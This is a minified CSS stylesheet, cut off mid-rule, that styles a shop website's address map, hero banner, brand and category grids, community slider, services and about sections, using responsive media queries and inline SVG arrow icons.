.addresses-shop__inner{display:flex}.addresses-shop__place-wrapper{position:relative}.addresses-shop__place{padding-right:3.125rem}@media(max-width:992px){.addresses-shop__place{font-size:64px;line-height:64px}}@media(max-width:640px){.addresses-shop__place{font-size:38px;line-height:40px}}.addresses-shop__block{display:flex;flex-direction:column;gap:var(--gap-1)}.addresses-shop__block._2{gap:var(--gap-2)}.addresses-shop__block._3{gap:var(--gap-3)}.addresses-shop__block._4{gap:var(--gap-4)}.addresses-shop__point{display:flex;align-items:center;gap:.5rem}.addresses-shop__point::before{content:"";flex-shrink:0;width:.5rem;height:.5rem;background-color:currentColor;border-radius:50%}.addresses-shop__exclamation{display:flex;align-items:flex-start;gap:1rem}.addresses-shop__exclamation::before{--size:2rem;content:"!";flex-shrink:0;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);border:1px solid currentColor}.addresses-shop__link:hover{color:var(--gray-light)}.addresses-shop__arrow{display:flex;align-items:center}.addresses-shop__arrow:hover .addresses-shop__arrow-icon{transform:translateX(-.5rem)}.addresses-shop__arrow-icon{--size:1rem;width:var(--size);height:var(--size);margin-left:1rem;fill:currentColor;transition:transform .3s ease-out}.addresses{--nav-width:24.0625rem;--tabs-min-width:48%;display:flex;height:calc(100vh - var(--header-height))}@media(max-width:1440px){.addresses{--nav-width:312px}}@media(max-width:1280px){.addresses{--nav-width:224px}}@media(max-width:992px){.addresses{--nav-width:100%;--tabs-min-width:none;flex-direction:column;height:auto}}.addresses__cities{flex-shrink:0;display:flex;flex-direction:column;width:var(--nav-width);padding:var(--container-padding);gap:1rem;border-right:1px solid var(--blue-dark);overflow:auto;box-sizing:border-box;scrollbar-width:none;scrollbar-width:none}@media(max-width:1280px){.addresses__cities{gap:17px}}@media(max-width:992px){.addresses__cities{padding-block:56px;gap:32px;border-right:none}.addresses._wrap-active .addresses__cities{padding-top:32px;padding-bottom:20px}}@media(max-width:640px){.addresses__cities{padding-block:40px;gap:24px}.addresses._wrap-active .addresses__cities{padding-top:24px;padding-bottom:16px}}.addresses__cities::-moz-scrollbar{display:none}.addresses__cities::-webkit-scrollbar{display:none}.addresses__cities::scrollbar{display:none}.addresses__city{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;display:flex;justify-content:space-between;align-items:flex-start;width:100%;gap:.75rem;text-align:left}@media(max-width:1280px){.addresses__city{font-size:16px;line-height:20px}}@media(max-width:992px){.addresses__city{align-items:center;font-size:30px;line-height:39px}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city{display:none}}@media(max-width:992px)and (max-width:992px){.addresses._wrap-active .addresses__city._active{display:flex;flex-direction:row-reverse;justify-content:flex-end}}@media(max-width:640px){.addresses__city{font-size:22px;line-height:29px}}.addresses__city._active .addresses__city-icon,.addresses__city._active .addresses__city-text,.addresses__city:hover .addresses__city-icon,.addresses__city:hover .addresses__city-text{opacity:1}.addresses__city-text{opacity:.4;will-change:transform}@media(max-width:992px){.addresses__city-text{opacity:1}}.addresses__city-icon{--size:2rem;flex-shrink:0;opacity:0;width:var(--size);height:var(--size);will-change:transform}@media(max-width:1280px){.addresses__city-icon{--size:16px}}@media(max-width:992px){.addresses__city-icon{--size:32px;opacity:1}.addresses__city._active .addresses__city-icon{transform:rotate(180deg)}}@media(max-width:640px){.addresses__city-icon{--size:24px}}.addresses__content{flex-grow:1;display:flex;background-color:var(--gray-light);overflow:auto;scrollbar-width:none}.addresses__content::-moz-scrollbar{display:none}.addresses__content::-webkit-scrollbar{display:none}.addresses__content::scrollbar{display:none}@media(max-width:992px){.addresses__content{display:none;flex-direction:column;border-top:1px solid var(--blue-dark);overflow:initial}}@media(max-width:992px){.addresses._wrap-active .addresses__content{display:flex}}.addresses__map{flex-shrink:0;width:calc(100% - var(--tabs-min-width))}@media(max-width:992px){.addresses__map{width:100%;height:697px}}@media(max-width:640px){.addresses__map{width:100%;height:442px}}.addresses__tabs{display:flex;min-width:calc(var(--tabs-min-width));max-height:100%;border-left:1px solid var(--blue-dark);overflow:auto;scrollbar-width:none}.addresses__tabs::-moz-scrollbar{display:none}.addresses__tabs::-webkit-scrollbar{display:none}.addresses__tabs::scrollbar{display:none}@media(max-width:992px){.addresses__tabs{border-left:none}}.addresses__tab{display:none;width:100%}.addresses__tab._active{display:flex}.addresses__shops{display:flex;flex-direction:column;width:100%}.addresses__shop{flex-shrink:0;border-bottom:1px solid var(--blue-dark)}@media(max-width:992px){.addresses__shop{border-bottom:none;border-top:1px solid var(--blue-dark)}.addresses__shop:not(._active):not(:first-child){margin-top:-24px}.addresses__shop:not(:last-child) .addresses-shop__block:last-of-type{padding-bottom:20px}}.hero-index{--padding-top:9.2308vh;position:relative;display:flex;box-sizing:border-box;min-height:var(--100vh);padding-top:calc(var(--header-height) + var(--padding-top));padding-bottom:5vh;border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.hero-index{padding-bottom:4.2105vh}}@media(max-width:992px){.hero-index{flex-direction:column;padding-top:var(--header-height);padding-bottom:23px}}.hero-index__bg-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;pointer-events:none}.hero-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .3s ease-out}.hero-index__bg-img._active{opacity:1}.hero-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-index__container{position:relative;z-index:1}@media(max-width:992px){.hero-index__container{display:flex;flex-direction:column;justify-content:center;flex-grow:1}}.hero-index__list{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;row-gap:1rem;padding-top:.75rem}@media(max-width:1440px){.hero-index__list{padding-top:58px}}@media(max-width:1024px){.hero-index__list{row-gap:22px;padding-top:32px}}@media(max-width:992px){.hero-index__list{padding-top:64px;margin-top:auto}}@media(max-width:640px){.hero-index__list{row-gap:26px;padding-top:92px}}.hero-index__link{color:transparent;-webkit-text-stroke:1px var(--white);text-stroke:1px var(--white);word-break:break-all;transition:color .3s ease-out;font-family:var(--font-family-suisse);font-size:clamp(64px,18.2692vh,11.875rem);line-height:1}.hero-index__link:hover{color:inherit}@media(max-width:1728px)and (min-width:1440px){.hero-index__link{font-size:190px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.hero-index__link{font-size:calc(120px + 70*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px){.hero-index__link{font-size:120px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.hero-index__link{font-size:calc(96px + 24*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px){.hero-index__link{font-size:96px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.hero-index__link{font-size:calc(38px + 58*(100vw - 375px)/ (393))}}@media(max-width:768px)and (max-width:374px){.hero-index__link{font-size:38px}}.hero-index__next-link{position:absolute;bottom:.3125rem;right:0;transition:transform .3s ease-out}.hero-index__next-link:hover{transform:translateY(5px)}@media(max-width:1440px){.hero-index__next-link{bottom:-10px;right:3px}}@media(max-width:1024px){.hero-index__next-link{bottom:-28px}}@media(max-width:640px){.hero-index__next-link{bottom:-7px;height:60px;overflow:hidden}}.hero-index__next-icon{--size:7.75rem;width:var(--size)}@media(max-width:1440px){.hero-index__next-icon{--size:98px}}@media(max-width:1024px){.hero-index__next-icon{--size:83px}}@media(max-width:640px){.hero-index__next-icon{--size:42px;position:relative;top:-32px}}.hero-index__text{position:absolute;top:4.875rem;right:0;max-width:24.0625rem}@media(max-width:1440px){.hero-index__text{top:58px}}@media(max-width:1024px){.hero-index__text{top:38px;max-width:310px;line-height:1.45}}@media(max-width:992px){.hero-index__text{position:static;margin-top:auto;max-width:380px}}@media(max-width:640px){.hero-index__text{padding-right:80px;font-size:12px;line-height:1.33}}.brand-list__title{padding-inline:var(--container-padding)}.brand-list__list{display:grid;grid-template-columns:repeat(5,1fr);gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:768px){.brand-list__list{grid-template-columns:repeat(6,1fr)}}@media(max-width:640px){.brand-list__list{grid-template-columns:repeat(2,1fr)}}.brand-list__item{display:flex;flex-grow:1}.brand-list__item._wide{grid-column:span 2}@media(max-width:768px){.brand-list__item{grid-column:span 2}.brand-list__item._wide{grid-column:span 3}}@media(max-width:640px){.brand-list__item{grid-column:auto}.brand-list__item._wide,.brand-list__item:last-child{grid-column:span 2}.brand-list__item:nth-child(3){display:none}}.brand-list__link{--cell-size:21.5rem;display:flex;justify-content:center;align-items:center;flex-grow:1;box-sizing:border-box;height:var(--cell-size);padding:3.75rem;background-color:var(--gray-light);transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.brand-list__link._all{--padding:4rem;display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--padding);padding-bottom:var(--padding);color:var(--white);background-color:var(--blue-dark)}.brand-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}@media(max-width:1728px)and (min-width:1440px){.brand-list__link{--cell-size:344px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.brand-list__link{--cell-size:calc(291px + 53*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px){.brand-list__link{padding:38px}}@media(max-width:1440px)and (min-width:1024px){.brand-list__link{--cell-size:291px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.brand-list__link{--cell-size:calc(207px + 84*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.brand-list__link{--cell-size:207px}}@media(max-width:1440px){.brand-list__link._all{--padding:38px}}@media(max-width:768px){.brand-list__link{padding:22px}}@media(max-width:768px)and (min-width:375px){.brand-list__link{--cell-size:207px}}@media(max-width:768px)and (min-width:375px)and (max-width:767px){.brand-list__link{--cell-size:calc(159px + 48*(100vw - 375px)/(393))}}@media(max-width:768px)and (max-width:374px){.brand-list__link{--cell-size:159px}}@media(max-width:768px){.brand-list__link._all{--padding:22px}}@media(max-width:640px){.brand-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.brand-list__link-img{width:100%;-o-object-fit:contain;object-fit:contain}.brand-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.brand-list__link-icon{margin-bottom:.2em}}.category-list__title{padding-inline:var(--container-padding)}.category-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.category-list__item{display:flex;flex-grow:1;width:29.390625%}.category-list__item:nth-child(3),.category-list__item:nth-child(4){width:40.390625%}.category-list__item:nth-child(5){width:36.7239583333%}.category-list__item:last-child{width:21.8854166667%}@media(max-width:768px){.category-list__item{width:49%!important}}@media(max-width:640px){.category-list__item{width:100%!important}.category-list__item:nth-child(4){display:none}}.category-list__link{--cell-padding:4rem;--cell-height:31rem;--arrow-size:4.5rem;position:relative;display:flex;flex-grow:1;box-sizing:border-box;height:var(--cell-height);padding:var(--cell-padding);color:var(--white);background-color:var(--blue-dark);overflow:hidden;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out;transition:color .3s ease-out,background-color .3s ease-out,column-gap .3s ease-out,-moz-column-gap .3s ease-out}.category-list__link._all{display:flex;justify-content:flex-end;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem;padding:1.25rem;padding-right:var(--cell-padding);padding-bottom:var(--cell-padding)}.category-list__link._all::before{display:none}.category-list__link._all:hover{-moz-column-gap:.6875rem;column-gap:.6875rem}.category-list__link::before{position:absolute;z-index:1;bottom:var(--cell-padding);right:var(--cell-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.category-list__link:hover::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:scale(1.01)}@media(max-width:1728px)and (min-width:1440px){.category-list__link{--cell-height:496px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.category-list__link{--cell-height:calc(398px + 98*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){.category-list__link{--cell-height:398px}}@media(max-width:1440px){.category-list__link{--cell-padding:41px}}@media(max-width:1440px)and (min-width:1024px){.category-list__link{--cell-height:398px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.category-list__link{--cell-height:calc(304px + 94*(100vw - 1024px)/(416))}}@media(max-width:1440px)and (max-width:1023px){.category-list__link{--cell-height:304px}}@media(max-width:1024px){.category-list__link{--cell-padding:33px;--arrow-size:64px}}@media(max-width:1024px)and (min-width:768px){.category-list__link{--cell-height:304px}}@media(max-width:1024px)and (min-width:768px)and (max-width:1023px){.category-list__link{--cell-height:calc(280px + 24*(100vw - 768px)/(256))}}@media(max-width:1024px)and (max-width:767px){.category-list__link{--cell-height:280px}}@media(max-width:768px){.category-list__link{--cell-padding:23px}.category-list__link::before{opacity:1}.category-list__link:hover .category-list__link-img{transform:none}}@media(max-width:640px){.category-list__link{--arrow-size:40px;--cell-height:240px;padding:26px 16px}.category-list__link._all{-moz-column-gap:8px;column-gap:8px;height:124px;padding-right:16px;padding-bottom:19px;font-size:14px!important}}.category-list__link-name{position:relative;z-index:1}@media(max-width:1280px){.category-list__link-name{font-size:30px}}@media(max-width:640px){.category-list__link-name{font-size:22px}}.category-list__link-img{position:absolute;top:-1px;left:0;width:100%;height:101%;max-height:none;-o-object-fit:cover;object-fit:cover;transition:transform 1s ease-out;will-change:transition;pointer-events:none}.category-list__link-icon{--size:1rem;width:var(--size);height:var(--size);margin-bottom:.3em}@media(max-width:640px){.category-list__link-icon{margin-bottom:.2em}}.news-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}.address-index{overflow:hidden}.address-index__title{padding-inline:var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.address-index__title span:last-child{display:none}}.address-index__container{display:flex;justify-content:space-between;-moz-column-gap:4rem;column-gap:4rem;padding-block:4rem}@media(max-width:1440px){.address-index__container{padding-block:38px}}@media(max-width:1024px){.address-index__container{padding-block:36px;padding-bottom:29px}}@media(max-width:992px){.address-index__container{flex-direction:column;padding-bottom:21px}}@media(max-width:640px){.address-index__container{padding-block:22px}}.address-index__col{flex-grow:1;max-width:60rem}@media(max-width:1440px){.address-index__col{max-width:816px}}@media(max-width:1024px){.address-index__col{max-width:576px}}@media(max-width:992px){.address-index__col{max-width:none}}.address-index__numbers{display:flex;flex-direction:column;justify-content:center;row-gap:5.875rem;padding-top:3.75rem}@media(max-width:1440px){.address-index__numbers{justify-content:space-between;row-gap:0;padding-block:68px;padding-bottom:20px}}@media(max-width:1024px){.address-index__numbers{padding-block:44px;padding-bottom:34px}}@media(max-width:992px){.address-index__numbers{flex-direction:row;justify-content:flex-start;flex-wrap:wrap;-moz-column-gap:114px;column-gap:114px;row-gap:24px;padding-block:36px;padding-bottom:26px}}@media(max-width:640px){.address-index__numbers{row-gap:6px;padding-bottom:0}}.address-index__numbers-item{display:flex;-moz-column-gap:3rem;column-gap:3rem;align-items:baseline}@media(max-width:1440px){.address-index__numbers-item{-moz-column-gap:32px;column-gap:32px}}@media(max-width:1024px){.address-index__numbers-item{-moz-column-gap:16px;column-gap:16px}}.address-index__numbers-name{writing-mode:vertical-lr;transform:scale(-1,-1)}.address-index__numbers-value{padding-bottom:.1em;font-family:var(--font-family-suisse);font-size:22.5rem;line-height:1;letter-spacing:-.04em}@media(max-width:1728px)and (min-width:1440px){.address-index__numbers-value{font-size:360px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){.address-index__numbers-value{font-size:calc(320px + 40*(100vw - 1440px)/ (288))}}@media(max-width:1728px)and (max-width:1439px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px){.address-index__numbers-value{font-size:320px}}@media(max-width:1440px)and (min-width:1024px)and (max-width:1439px){.address-index__numbers-value{font-size:calc(220px + 100*(100vw - 1024px)/ (416))}}@media(max-width:1440px)and (max-width:1023px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px){.address-index__numbers-value{font-size:220px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.address-index__numbers-value{font-size:calc(160px + 60*(100vw - 375px)/ (265))}}@media(max-width:640px)and (max-width:374px){.address-index__numbers-value{font-size:160px}}.address-index__list{margin-bottom:4rem;color:var(--gray-dark)}@media(max-width:1440px){.address-index__list{margin-bottom:40px}}@media(max-width:1024px){.address-index__list{margin-bottom:26px}}@media(max-width:992px){.address-index__list{margin-bottom:19px}}@media(max-width:640px){.address-index__list{margin-bottom:24px}}.address-index__item-img{position:absolute;z-index:1;top:50%;right:0;width:25.25rem;height:auto;max-height:none;transform:translateX(100%) translateY(-50%) rotate(20deg);opacity:0;pointer-events:none;transition:opacity .4s ease-out,transform .4s ease-out}@media(max-width:1024px){.address-index__item-img{width:240px}}.address-index__item:not(:last-child){border-bottom:1px solid var(--blue-dark)}.address-index__link{--img-offset:25.5%;position:relative;display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;width:100%;padding-top:.75rem;padding-bottom:.9375rem;cursor:pointer;transition:color .15s ease-out,background-color .15s ease-out,padding .4s ease-out}.address-index__link:not(._all):hover{padding-left:1rem;color:var(--gray-light);background-color:var(--blue-dark)}.address-index__link:not(._all):hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-50%) rotate(3deg)}.address-index__link._all{width:auto}.address-index__link._all:hover .address-index__link-icon{--fill:var(--blue-dark)}@media(max-width:1440px){.address-index__link{--img-offset:37%}}@media(max-width:1024px){.address-index__link{--img-offset:56%;padding-top:13px;padding-bottom:16px}.address-index__link .address-index__item-img{transform:translateX(100%) translateY(-29%) rotate(0)}.address-index__link:hover .address-index__item-img{opacity:1;transform:translateX(var(--img-offset)) translateY(-29%) rotate(3deg)}}.address-index__item-name{padding-top:.2em}.address-index__item-number{--size:3.875rem;display:inline-flex;justify-content:center;align-items:center;border:2px solid currentColor;border-radius:100vmax;box-sizing:border-box;min-width:var(--size);height:var(--size);padding:0 .375rem}@media(max-width:1440px){.address-index__item-number{--size:58px}}@media(max-width:1024px){.address-index__item-number{--size:48px;border-width:1px}}@media(max-width:640px){.address-index__item-number{--size:32px}}.address-index__link{display:inline-flex;align-items:center;-moz-column-gap:2.5rem;column-gap:2.5rem}.address-index__link:hover .address-index__link-text{transform:translateX(.3125rem)}@media(max-width:1024px){.address-index__link{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.address-index__link{display:flex;-moz-column-gap:24px;column-gap:24px}.address-index__link::after{content:"";width:32px;height:32px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;background-position:center}}.address-index__link-icon{--size:4rem;width:var(--size);height:var(--size)}@media(max-width:1024px){.address-index__link-icon{--size:40px}}@media(max-width:640px){.address-index__link-icon{display:none}}.address-index__link-text{padding-top:.25em;transition:transform .3s ease-out}.community-index{position:relative;display:flex;flex-direction:column;color:var(--white);background-color:var(--blue-dark)}.community-index._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.community-index._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.community-index._horizontal .tns-nav{bottom:16px}}.community-index__title{position:relative;z-index:1;padding-inline:var(--container-padding)}.community-index__list{position:relative;z-index:1;width:43.875rem;margin-left:auto}@media(max-width:1440px){.community-index__list{width:582px}}@media(max-width:1024px){.community-index__list{width:416px}}@media(max-width:768px){.community-index__list{display:flex;margin-top:306px}}@media(max-width:640px){.community-index__list{margin-top:172px}}.community-index__item{display:flex;flex-direction:column;align-items:flex-start;box-sizing:border-box;width:100%;min-height:52.125rem;padding:var(--container-padding)}.community-index__item._community{background-color:var(--blue-dark)}.community-index__item._freerides{background-color:var(--violet-light)}.community-index__item._trails{background-color:var(--green-light)}@media(max-width:1440px){.community-index__item{min-height:630px}}@media(max-width:1024px){.community-index__item{min-height:527px;padding-bottom:29px}}@media(max-width:768px){.community-index__item{min-height:auto;padding-bottom:54px}}@media(max-width:640px){.community-index__item{padding-top:30px;padding-bottom:47px}}.community-index__item-inner{display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;height:100%}.community-index__subtitle{margin-bottom:auto;line-height:1.2}@media(max-width:768px){.community-index__subtitle{margin-bottom:103px}.community-index__subtitle .space{display:none}}@media(max-width:640px){.community-index__subtitle{margin-bottom:89px;font-size:54px}}.community-index__text{margin-top:auto;margin-bottom:1.75rem}@media(max-width:1024px){.community-index__text{margin-bottom:16px;line-height:1.5}}@media(max-width:640px){.community-index__text{margin-bottom:12px;font-size:16px}}.community-index__link{font-size:1.25rem;letter-spacing:-.04em}@media(max-width:1024px){.community-index__link .button__icon{--size:16px!important;margin-left:14px!important}}.community-index__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.community-index__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.community-index .tns-outer{position:relative}.community-index .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.community-index .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.community-index .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.community-index .tns-nav{right:32px}}@media(max-width:768px){.community-index .tns-nav{right:22px}}@media(max-width:640px){.community-index .tns-nav{right:15px}}.services-index{display:flex;gap:1px;background-color:var(--blue-dark)}@media(max-width:992px){.services-index{flex-direction:column;gap:0}}.services-index__item{--width:calc(100% / 2 - 1px / 2);--hover-width:59%;position:relative;display:flex;flex-direction:column;align-items:center;width:var(--width);min-height:var(--100vh);box-sizing:border-box;margin:0;padding:1.5rem;padding-top:30vh;border-bottom:1px solid var(--blue-dark);background-color:var(--gray-light);transition:all .3s ease-out}@media(max-width:992px){.services-index__item{justify-content:center;width:auto;min-height:480px;padding-top:1.5rem}}@media(max-width:640px){.services-index__item{min-height:370px}.services-index__item._rent .services-index__tags-item:nth-child(1){order:4}.services-index__item._rent .services-index__tags-item:nth-child(2){order:2}.services-index__item._rent .services-index__tags-item:nth-child(3){order:3}.services-index__item._rent .services-index__tags-item:nth-child(4){order:1}}@media(min-width:993px){.services-index__item:hover{width:var(--hover-width);color:var(--white)}.services-index__item:hover._violet{background-color:var(--violet-dark)}.services-index__item:hover._green{background-color:var(--green-dark)}.services-index__item:hover .services-index__link-icon{display:block}.services-index__item:hover .services-index__tags{margin:0 calc(var(--hover-width)/8)}.services-index__item:nth-child(odd){animation:zIndexDown .3s ease-out forwards}.services-index__item:nth-child(odd):hover{margin-right:calc(var(--width) - var(--hover-width));animation:zIndexUp .3s ease-out forwards}.services-index__item:nth-child(even):hover{margin-left:calc(var(--width) - var(--hover-width))}}.services-index__link{display:flex;align-items:baseline;-moz-column-gap:.2ch;column-gap:.2ch;margin-bottom:1.5rem;transition:color .3s ease-out}@media(max-width:1440px){.services-index__link{margin-bottom:16px}}@media(max-width:992px){.services-index__link{display:flex;align-items:center;-moz-column-gap:32px;column-gap:32px;margin-bottom:26px}}@media(max-width:640px){.services-index__link{margin-bottom:13px}}.services-index__link-icon{--arrow-size:calc(var(--font-size-h2) * 0.75);position:relative;z-index:1;display:none;flex-shrink:0;width:var(--arrow-size);height:var(--arrow-size)}@media(max-width:1280px){.services-index__link-icon{--arrow-size:calc(var(--font-size) * 0.75);--font-size:80px}}@media(max-width:992px){.services-index__link-icon{display:block;--arrow-size:64px;margin-bottom:12px}}@media(max-width:640px){.services-index__link-icon{--font-size:40px;--arrow-size:40px;margin-bottom:7px}}@media(max-width:374px){.services-index__link-icon{--font-size:42px}}.services-index__link-text{position:relative;z-index:1;display:inline-block}@media(max-width:1280px){.services-index__link-text{font-size:80px}}@media(max-width:640px){.services-index__link-text{font-size:54px}}@media(max-width:374px){.services-index__link-text{font-size:42px}}.services-index__tags{position:relative;z-index:1;display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;transition:color .3s ease-out,margin .3s ease-out;pointer-events:none;max-width:37.5rem}@media(max-width:1440px){.services-index__tags{gap:8px}}@media(max-width:1280px){.services-index__tags{max-width:31.25rem}}@media(max-width:1024px){.services-index__tags{max-width:28.125rem}}@media(max-width:992px){.services-index__tags{max-width:none}}@media(max-width:640px){.services-index__tags{justify-content:center}}.services-index__tags-item{font-size:1rem!important;padding-top:.2em!important}@media(max-width:1440px){.services-index__tags-item{font-size:18px!important}}@media(max-width:640px){.services-index__tags-item{padding-top:.1em!important;font-size:14px!important}}@media(max-width:374px){.services-index__tags-item{padding-top:.2em!important;font-size:12px!important}}@keyframes zIndexUp{from{z-index:0}to{z-index:2}}@keyframes zIndexDown{from{z-index:2}to{z-index:0}}.tours-index__title{padding-inline:var(--container-padding)}.about-slider{background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.about-slider__section-wrapper{overflow:hidden}.about-slider__section{--padding-y:9.9174vh;position:relative;display:flex;height:var(--100vh);padding:var(--padding-y) var(--container-padding);box-sizing:border-box}.about-slider__section::after{content:"";display:block;flex-shrink:0;width:1px}@media(max-width:1440px){.about-slider__section{--padding-y:10.8597vh}}@media(max-width:1024px){.about-slider__section{--padding-y:10.7692vh}}@media(max-width:768px){.about-slider__section{flex-direction:column;height:auto;--padding-y:65px}.about-slider__section::after{display:none}}@media(max-width:640px){.about-slider__section{--padding-y:43px}}.about-slider__col{position:relative;display:flex;flex-shrink:0;flex-direction:column;justify-content:space-between}.about-slider__col._full-height{padding:var(--padding-y) var(--container-padding);margin-block:calc(0px - var(--padding-y))}@media(max-width:768px){.about-slider__col._full-height{margin:0 calc(0px - var(--container-padding))}}.about-slider__col._full-screen-width{padding-inline:var(--container-padding);width:100%;flex-shrink:0}@media(max-width:768px){.about-slider__col._full-screen-width{padding:0}}.about-slider__col._first{margin-right:17.6875rem}@media(max-width:1440px){.about-slider__col._first{margin-right:139px}}@media(max-width:1024px){.about-slider__col._first{margin-right:53px}}@media(max-width:768px){.about-slider__col._first{margin-right:0;padding-bottom:56px}}@media(max-width:640px){.about-slider__col._first{padding-bottom:39px}}.about-slider__col._second{flex-direction:row;align-items:flex-end;padding-right:15.5rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.about-slider__col._second{padding-left:28px;padding-right:192px}}@media(max-width:1024px){.about-slider__col._second{padding-right:144px}}@media(max-width:768px){.about-slider__col._second{flex-direction:column;align-items:flex-start;margin-bottom:56px;padding-inline:var(--container-padding);padding-top:0;padding-bottom:144px}}@media(max-width:640px){.about-slider__col._second{padding-bottom:96px;margin-bottom:42px}}.about-slider__img{flex-shrink:0;max-width:none;pointer-events:none;-o-object-fit:cover;object-fit:cover;max-height:none}.about-slider__img img{max-height:none}.about-slider__img._first{width:85rem;height:100%}@media(max-width:1440px){.about-slider__img._first{width:937px}}@media(max-width:1024px){.about-slider__img._first{width:659px}}@media(max-width:768px){.about-slider__img._first{width:100%;height:448px}}@media(max-width:640px){.about-slider__img._first{height:348px}}.about-slider__img._second img{width:48rem;height:50.6198vh}@media(max-width:1440px){.about-slider__img._second img{width:622px;height:321px}}@media(max-width:1024px){.about-slider__img._second img{width:454px;height:262px}}@media(max-width:768px){.about-slider__img._second img{width:100%;height:auto}}.about-slider__logo-placeholder{position:absolute;bottom:0;left:0;width:100vw;pointer-events:none}@media(max-width:768px){.about-slider__logo-placeholder{bottom:0;width:calc(100% - var(--container-padding)*2)}}.about-slider__logo-img{margin-top:auto;flex-shrink:0;margin-right:5.125rem;margin-bottom:-1.5rem;width:2750px}@media(max-width:1440px){.about-slider__logo-img{width:2400px;min-height:296px;margin-right:58px;margin-bottom:-16px}}@media(max-width:768px){.about-slider__logo-img{display:flex;align-items:flex-end;box-sizing:border-box;width:3440px;height:var(--100vh);margin:0;margin-bottom:91px;padding-bottom:35px}.about-slider__logo-img svg{height:412px!important}}@media(max-width:640px){.about-slider__logo-img{width:1600px;margin-bottom:74px;padding-bottom:30px}.about-slider__logo-img 